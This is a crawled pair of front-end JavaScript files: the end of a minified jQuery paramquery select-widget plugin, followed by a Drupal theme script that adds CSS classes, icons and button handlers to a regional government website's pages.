d=a(this).parent(".pq-select-item"),e=parseInt(d.attr("data-id"));return b.select(e,!1),b.setText(),b.focus(),b.triggerChange(),!1}}},".ui-icon-close"),g.on({click:function(){return c.disabled?void 0:(b.toggle(),!1)},focus:function(){c.disabled||a(this).addClass("ui-state-hover")},blur:function(){a(this).removeClass("ui-state-hover")},mousedown:function(){c.disabled||a(this).addClass("ui-state-active")},mouseup:function(){c.disabled||a(this).removeClass("ui-state-active")},keydown:function(d){if(!c.disabled){var e=d.keyCode,f=c.kcOpen,g=a.ui.keyCode;-1!==a.inArray(e,f)?b.open():e===g.ESCAPE?b.close():e===g.SPACE&&b.toggle()}}}),this.setText();var h=this.eventNamespace;a(window).on("resize"+h+" scroll"+h,function(a){b.onWindowResize(a)})},b.onWindowResize=function(){this.close()},b.focus=function(){var b=this;a.support.touch||b.$search.focus()},a.paramquery=a.paramquery||{},a.paramquery.scrollView=function(b){var c=b[0],d=c.offsetTop,e=c.offsetHeight,f=c.offsetParent,g=f.scrollTop,h=f.clientHeight;e+d>h+g?a(f).scrollTop(e+d-h):g>d&&a(f).scrollTop(d)},a.paramquery.pageMove=function(b,c,d){var e,f=b[0].offsetHeight,g=b[0].offsetParent,h=g.clientHeight;do{if(e=b[d?"nextAll":"prevAll"](c),!e.length)break;e=a(e[0]),f+=e[0].offsetHeight,b=e}while(h>f);return a.paramquery.scrollView(b),b},b._move=function(b){var c=this.$lastlabelHighlight;if(c&&c.length){var d=c[b?"nextAll":"prevAll"](this.selector);d.length&&(d=a(d[0]),this._highlight(d))}else this._hightlight()},b._onkeydown=function(b){var c=b.keyCode,d=a.ui.keyCode;if(c===d.DOWN||c===d.UP)return this._move(c===d.DOWN),!1;if(c===d.PAGE_DOWN||c===d.PAGE_UP){var e=a.paramquery.pageMove(this.$lastlabelHighlight,this.selector,c===d.PAGE_DOWN);return this._highlight(e),!1}if(c===d.TAB)return this.close(),!1;if(c===d.ESCAPE)this.close();else if(c===d.ENTER&&this.$lastlabelHighlight)return this.$lastlabelHighlight.trigger("label_changed"),!1},b.search=function(a){for(var b=this.data,c=this.options.searchRule,d="contain"===c,e=0,f=b.length;f>e;e++){var g=b[e],h=g.text.toUpperCase(),i=h.indexOf(a);g.searchIndx=null,-1===i?g.hidden=!0:d===!1&&i>0?g.hidden=!0:(g.hidden=!1,g.searchIndx=i)}},b._onkeyupsearch=function(b){var c=a(b.target),d=a.trim(c.val()).toUpperCase(),e=(this.data,b.keyCode),f=a.ui.keyCode,g=[f.DOWN,f.UP,f.ENTER,f.PAGE_DOWN,f.PAGE_UP];-1===a.inArray(e,g)&&(this.search(d),this._createMenu(),this.positionPopup())},b._onChange=function(a,b){var c=this,d=c.options,e=this.multiple,f=d.maxSelect,g=c.selectIndx;if(e){if(b&&f&&g.length>=f)return c._trigger("maxSelectExceed",null,{option:c.$options[a]}),c.focus(),!1}else if(g.length){var h=g[0];if(a===h)return!1;b&&this.select(h,!1)}this.select(a,b),c.setText(),c.setSelectAllState(),e?f&&g.length>=f?c._trigger("maxSelectReach",null,{option:c.$options[a]})!==!1&&c.close():c.focus():c.close(),this.triggerChange()},b.setSelectAllState=function(){var a=this.$popup.find(".pq-select-all input");if(a.length){for(var b=this.data,c=0,d=0,e=0,f=b.length;f>e;e++){var g=b[e],h=g.selected,i=g.disabled;i||(c++,h&&d++)}c===d?a.prop("checked",!0):a.prop("checked",!1)}},b.getInstance=function(){return{select:this}},b.select=function(b,c){var d=this,e=d.selectIndx,f=this.options,g=this.data[b],h=a(d.$options[b]),i=d.$popup.find("#pq-option-"+this.uuid+"-"+b),j=i.find("input");if(i[c?"addClass":"removeClass"](f.selectCls),j.prop("checked",c),g.selected=c,d.multiple){if(c)e.push(b);else{var k=a.inArray(b,e);e.splice(k,1)}h.prop("selected",c)}else c?(e.length&&(this.data[e[0]].selected=!1),e[0]=b,h.prop("selected",c)):(d.selectIndx=[0],this.data[0].selected=!0,a(d.$options[0]).prop("selected",!0))},b.triggerChange=function(){this.element.trigger("change")},b._extractData=function(){var b,c=this.data=[],d=this.element,e=d.find("option,optgroup"),f=!1,g=!1;this.$options=d.find("option");for(var h=0,i=e.length;i>h;h++){var j=e[h],k=a(j);if("optgroup"!=j.nodeName.toLowerCase()){var l=k.prop("selected"),m=k.prop("disabled");!m&&f&&(m=g);var n=k.text();c.push({selected:l,disabled:m,text:n,optgroup:b})}else b=k.attr("label"),f=!0,g=k.prop("disabled")}this.grouping=f},b.refresh=function(){this.search(""),this._setButtonWidth(),this._createPopup(),this._createMenu(),this.setText()},b.refreshData=function(){this._extractData(),this.refresh()},b._createPopup=function(){var b=this,c=(this.data,this.options),d=b.multiple,e="",f="";d&&c.selectallText&&!c.maxSelect&&(f=["<label class='pq-select-all ui-widget-header ui-corner-all'>","<span class='ui-icon ui-icon-close'></span>","<input type='checkbox' >",c.selectallText,"</label>"].join("")),c.search&&(e=["<div class='pq-select-search-div ui-corner-all'>","<span class='ui-icon ui-icon-search' />","<div class='pq-select-search-div1'>","<input type='text' class='pq-select-search-input' autocomplete='off' />","</div>","</div>"].join(""));var g=a(["<div class='pq-select-popup-cont'>","<div class='pq-select-popup ui-widget-content ui-corner-all'>",f,e,"</div><div class='pq-select-shadow-fix'></div></div>"].join(""));g.css({"font-family":this.$button.css("font-family"),"font-size":this.$button.css("font-size")});var h=g.children("div.pq-select-popup");h.on({keydown:function(a){return b._onkeydown(a)}}),h.find(".ui-icon-close").on({click:function(){return b.close(),!1}}),h.on({change:function(){for(var c=(b.element,a(this)),d=c.prop("checked")?!0:!1,e=b.data,f=b.$options,g=0;g<e.length;g++){var h=e[g];h.disabled||h.selected===d||(h.selected=d,a(f[g]).prop("selected",d))}b._createMenu(),b.setText(),b.focus(),b.triggerChange()}},"label.pq-select-all input"),h.on({mouseenter:function(){b._highlight(a(this))},label_changed:function(){var d=a(this),e=d.attr("id");if(e){var f=d.hasClass(c.selectCls)?!1:!0,g=parseInt(e.split("-")[3]);return b._onChange(g,f)}}},"label.pq-select-option-label.ui-state-enable"),d&&c.checkbox||!d&&c.radio?h.on({click:function(){var b=a(this).closest("label");b.trigger("label_changed")}},"label.pq-select-option-label.ui-state-enable input"):h.on({click:function(){a(this).trigger("label_changed")}},"label.pq-select-option-label.ui-state-enable"),this.$popupCont&&this.$popupCont.remove(),this.$popupCont=g,this.$popup=h,this.$search=h.find(".pq-select-search-input").on({keyup:function(a){return b._onkeyupsearch(a)}}),a(document.body).append(g),this.setSelectAllState()},b._createMenu=function(){for(var b,c,d,e,f=this,g=this.data,h=this.uuid,i=this.options,j=i.search?a.trim(this.$search.val()).length:0,k=" "+i.selectCls+" ",l=f.multiple,m=l?i.checkbox?'type="checkbox"':"":i.radio?'type="radio"':"",n=m?"pq-left-input":this.grouping?"pq-left-group":"",o=f.selectIndx=[],p=[],q=0;q<g.length;q++){var r=g[q],c=r.disabled,s=r.selected,t=r.text,u=r.optgroup;if(s&&o.push(q),!r.hidden){e!==u&&(p.push("<div class='pq-select-optgroup'>",u,"</div>"),e=u);var v=s?' checked="checked" ':"",w=s?k:"",x=c?' disabled="disabled" ':"",d=c?"ui-state-disabled":"ui-state-enable",y="";(0!==q||""!==t)&&(j&&(b=r.searchIndx,t=t.substr(0,b)+"<span class='pq-select-search-highlight'>"+t.substr(b,j)+"</span>"+t.substr(b+j,t.length)),p.push("<label class='pq-select-option-label ",w,d,"'",y," id='pq-option-",h,"-",q,"'>",m?"<input "+m+" "+v+x+" >":"","<span class='",n,"'>",t,"</span>","</label>"))}}var z=a(["<div class='pq-select-menu' >",p.join(""),"</div>"].join(""));this.$menu&&this.$menu.remove(),this.$popup.append(z),delete this.$lastlabelHighlight,this.$menu=z,this._highlight()},b._highlight=function(b){var c=this.options.hoverCls;b&&b.length||(b=this.$menu.find("label.pq-select-option-label.ui-state-enable:visible:first")),b.length&&(this.$lastlabelHighlight&&this.$lastlabelHighlight.removeClass(c),b.addClass(c),this.$lastlabelHighlight=b,a.paramquery.scrollView(b))},b._setPopupWidth=function(){var a=this.$button[0].offsetWidth;this.$popupCont.width(a)},b.positionPopup=function(){var b=this.options,c=this.$button,d=a.extend({of:c},b.position),e=this.$popupCont;this._setPopupWidth(),e.position(d)},b.isOpen=function(){return this.$popupCont&&"block"==this.$popupCont.css("display")?!0:!1},b.open=function(){{var b=this,c=this.$popupCont;this.$menu,this.selectIndx}return this.isOpen()?!1:(c.show(),this.positionPopup(),this._highlight(),a(document).on("mousedown"+b.eventNamespace,function(c){var d=a(c.target);d.closest(b.$popup).length||d.closest(b.$button).length||b.close()}),void(this.options.search?b.focus():c.attr("tabindex","-1").focus()))},b.setText=function(){var a,b=this.$button,c=b.find(".pq-select-text"),d=this.element,e=this.options,f=e.deselect,g=this.data,h="pq-select-item ui-corner-all ui-state-default",i=function(a){return f?["<span class='",h,"' data-id = '",a,"'>","<span class='ui-icon ui-icon-close'></span>","<span class='pq-select-item-text'>",g[a].text,"</span>","</span>"].join(""):g[a].text},j=this.selectIndx;if(this.multiple){b.addClass("pq-select-multiple");var k=j.length,l=e.maxDisplay,m=g.length;if(k>0)if(l>=k){for(var n=[],o=0;k>o;o++){var p=j[o];n.push(i(p))}a=n.join(f?"":", ")}else a=e.displayText,a=a.replace("{0}",j.length),a=a.replace("{1}",m);else a=d.attr("data-placeholder"),a||(a=e.multiplePlaceholder)}else{b.addClass("pq-select-single"),c.css("maxWidth",b.width()-16);var p=j[0],a=g[p].text;null!=a&&""!==a?a=i(p):(a=d.attr("data-placeholder"),a||(a=e.singlePlaceholder))}c.html(a),this.multiple||c.find(".pq-select-item-text").css({maxWidth:b.width()-35}),this.positionPopup()},b.close=function(b){this.isOpen()&&(b=b||{},b.focus!==!1&&this.$button.focus(),this.$popupCont.hide()),a(document).off(this.eventNamespace)},b.toggle=function(){this.isOpen()?this.close():this.open()},b.disable=function(){this.option({disabled:!0})},b.enable=function(){this.option({disabled:!1})},b._destroy=function(){this.$popupCont.remove(),this.$button.remove(),this.element.removeClass("pq-select").show();var b=this.eventNamespace;a(document).off(b),a(window).off(b)},b.destroy=function(){this._super();for(var a in this)delete this[a]},b._setOption=function(a,b){"disabled"==a&&(b===!0?(this.close(),this.$button.addClass("ui-state-disabled")):b===!1&&this.$button.removeClass("ui-state-disabled")),this._super(a,b)},a.widget("paramquery.pqSelect",b)}(jQuery);;


--- FILE ---
content_type: application/javascript
request_url: https://siar.regioncajamarca.gob.pe/sites/all/themes/illusion/js/addclass.js
body_size: 7286
content:
jQuery('.panels-flexible-row.container-style .panels-flexible-row-inside').addClass('container');
jQuery('.panels-flexible-region.container-style .panels-flexible-region-inside').addClass('container');
jQuery('.panel-pane.container-style .pane-content').addClass('container');

// add div row for bootstrap
//jQuery('.panels-flexible-row-inside.container .panels-flexible-region').wrapAll("<div class='row' />");

//jQuery('.tp-leftarrow.tparrows').addClass('color_light icon icon_wrap_size_3 circle tr_all');
//jQuery('.tp-tp-rightarrow.tparrows').addClass('color_light icon icon_wrap_size_3 circle tr_all');

// Category
jQuery('.vr_list_type_4.color_dark.fw_light').find("span").find("a").addClass('color_dark d_inline_b');
jQuery('.vr_list_type_4.color_dark.fw_light').find("span").find("a").append('<span class="icon_wrap_size_0 circle color_grey_light_5 d_block tr_inherit f_left"><i class="icon-angle-right"></i></span>');
// Tags
jQuery('.m_right_5.m_bottom_5').find("span").find("a").addClass('r_corners button_type_2 d_block color_dark color_pink_hover fs_medium');
// Breadcumbs
jQuery('.page_title .breadcrumbs li a').addClass('color_grey_light_3 d_inline_m m_right_10');
jQuery('.page_title_2 .breadcrumbs li a').removeClass('color_grey_light_3').addClass('color_default d_inline_m m_right_10');
jQuery('.page_title_2 .breadcrumbs li i').removeClass('color_grey_light_3').addClass('color_default');

// Category
jQuery('.category-style').find('a').addClass('fs_medium color_grey');
jQuery('.tag-style').find('a').addClass('color_purple');

// Latest Tweets
jQuery('#block-twitter-block-1').find('h2').addClass('color_dark fw_light m_bottom_20');

// Newsletter
jQuery('#block-newsletter-newsletter-subscribe').find('h2').addClass('color_dark fw_light m_bottom_20');
jQuery('#block-newsletter-newsletter-subscribe .prefix').addClass('fw_light m_bottom_25');
jQuery('#block-newsletter-newsletter-subscribe #edit-newsletter-submit').addClass('fs_medium button_type_2 color_purple transparent r_corners tr_all');

// Tabbed widget
jQuery('#quicktabs-tabbed_widget_left_sidebar .quicktabs-tabs').addClass('tabs_nav type_3 hr_list d_inline_b d_md_block m_bottom_30 m_xs_bottom_20');
jQuery('#quicktabs-tabbed_widget_left_sidebar .quicktabs-tabs').find('li').addClass('f_md_none');
jQuery('#quicktabs-tabbed_widget_left_sidebar .quicktabs-tabs').find('li').addClass('f_md_none');
jQuery('#quicktabs-tabbed_widget_left_sidebar .quicktabs-tabs').find('li').find('a').addClass('color_dark d_block n_sc_hover tr_all_medium');
jQuery('#quicktabs-tabbed_widget_right_sidebar .quicktabs-tabs').addClass('tabs_nav type_3 hr_list d_inline_b d_md_block m_bottom_30 m_xs_bottom_20');
jQuery('#quicktabs-tabbed_widget_right_sidebar .quicktabs-tabs').find('li').addClass('f_md_none');
jQuery('#quicktabs-tabbed_widget_right_sidebar .quicktabs-tabs').find('li').addClass('f_md_none');
jQuery('#quicktabs-tabbed_widget_right_sidebar .quicktabs-tabs').find('li').find('a').addClass('color_dark d_block n_sc_hover tr_all_medium');

// Archive
jQuery('#block-views-archive-block').addClass('m_bottom_45 m_xs_bottom_30');
jQuery('#block-views-archive-block ul.views-summary').addClass('vr_list_type_4 color_dark fw_light');
jQuery('#block-views-archive-block ul.views-summary li').addClass('m_bottom_12');
jQuery('#block-views-archive-block ul.views-summary li a').addClass('color_dark d_inline_b');
jQuery('#block-views-archive-block ul.views-summary li a').append('<span class="icon_wrap_size_0 circle color_grey_light_5 d_block tr_inherit f_left"><i class="icon-angle-right"></i></span>');

// add icon expand for main menu
jQuery('.parent_link').append(' <i class="icon-angle-down d_inline_m"></i>');
jQuery('.child_link').append(' <i class="icon-angle-right"></i>');
jQuery('.parent_link').click(function(e) {
    e.preventDefault();
});
jQuery('.child_link').click(function(e) {
    e.preventDefault();
});

// Shopping car
jQuery('#views-form-commerce-cart-form-default .delete-line-item').addClass('d_inline_b tr_all r_corners button_type_1 color_pink transparent fs_medium mini_side_offset');
jQuery('#views-form-commerce-cart-form-default #edit-submit').addClass('d_inline_b tr_all r_corners button_type_1 color_pink transparent fs_medium mini_side_offset');
jQuery('#views-form-commerce-cart-form-default #edit-checkout').addClass('d_inline_b tr_all r_corners button_type_1 color_pink transparent fs_medium mini_side_offset');
jQuery('#commerce-checkout-form-checkout #edit-continue').addClass('d_inline_b tr_all r_corners button_type_1 color_pink transparent fs_medium mini_side_offset');
jQuery('#commerce-checkout-form-checkout #edit-cancel').removeClass('checkout-cancel').addClass('d_inline_b tr_all r_corners button_type_1 color_pink transparent fs_medium mini_side_offset');
jQuery('#commerce-checkout-form-review #edit-continue').addClass('d_inline_b tr_all r_corners button_type_1 color_pink transparent fs_medium mini_side_offset');
jQuery('#commerce-checkout-form-review #edit-back').removeClass('checkout-back').addClass('d_inline_b tr_all r_corners button_type_1 color_pink transparent fs_medium mini_side_offset');

// Contact
jQuery('.form-submit').addClass('button_type_5 color_blue transparent r_corners fs_medium tr_all m_right_10 m_sm_bottom_10');

// Subscribe form footer
jQuery('#newsletter-subscribe-form #edit-email').addClass('r_corners bg_light w_full fw_light m_bottom_20');
jQuery('#newsletter-subscribe-form #edit-email').attr('value', '');
jQuery('#newsletter-subscribe-form #edit-email').attr('placeholder', 'Your email address');

// re-sort pager (next & prev)
jQuery().ready(function() {
    var prev_html = jQuery('.page-numbers.prev').html();
    var next_html = jQuery('.page-numbers.next').html();
    jQuery('.page-numbers.prev').html(next_html);
    jQuery('.page-numbers.next').html(prev_html);
});

// main menu: add current class for parents
jQuery('.main_menu a.active').parents('li').addClass('current');

// add twitter follow us button
var user_url = jQuery('footer .block-twitter-block a.u-url.profile').attr('href');
jQuery('footer .block-twitter-block').append('<a href="https://twitter.com/ShinichiMT" target="_blank" class="button_type_2 d_inline_b color_blue transparent r_corners fs_medium tr_all tw_follow">Follow Us</a>');

// Wishlist Product
//jQuery('.flag-shop .flag').html('').addClass('button_type_6 m_mxs_bottom_5 tooltip_container m_right_2 relative v_align_b d_inline_b f_md_none d_md_inline_b d_block color_dark r_corners vc_child tr_all color_purple_hover tr_all t_align_c');
//jQuery('.flag-shop .flag').append('<i class="icon-heart d_inline_m fs_large"></i><span class="d_block r_corners color_default tooltip fs_small fw_normal tr_all">Add to Wishlist</span>');

// subcribe in page Event Countdown
jQuery('#event-edit-newsletter-submit').click(function() {
    var email = jQuery('#event-edit-email').val();
    jQuery('#edit-email').val(email);
    jQuery('#edit-newsletter-submit').click();
});

// add message close button
jQuery('div.messages').append('<i class="icon-cancel close_alert_box tr_all translucent circle t_align_c message-close"></i>');

// remove * in subscribe
jQuery('fieldset#edit-mail').removeClass('required');

// Search form
jQuery('#search-404 #edit-submit').append('<i class="icon-search"></i>');